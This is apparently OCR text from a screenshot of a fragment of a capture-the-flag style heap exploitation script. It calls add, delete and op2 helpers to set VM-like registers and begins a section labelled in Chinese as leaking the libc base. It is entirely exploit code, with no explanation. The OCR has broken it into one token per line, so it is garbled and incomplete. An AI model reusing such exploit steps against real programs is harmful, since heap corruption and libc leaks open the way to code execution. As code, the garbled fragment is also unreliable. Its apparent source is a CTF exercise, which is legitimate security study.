
op2
(
7
,
0
,
4
)
add
()
#reg[0]=0x300
for
 i 
in
 range
(
6
):
    op2
(
3
,
0
,
2
)
    add
()
#reg[0]=0
op2
(
3
,
0
,
3
)
delete
()
#reg[1]=0x300
op2
(
3
,
1
,
2
)
#reg[5]=0x300
op2
(
3
,
5
,
2
)
op2
(
3
,
0
,
3
)
#reg[0]=0
op2
(
3
,
1
,
3
)
#reg[1]=0
op2
(
3
,
2
,
5
)
#reg[2]=0x300
#---------------------------------------
----泄露libcbase-------------------------
-----------
op0
(
0x33
,
6
)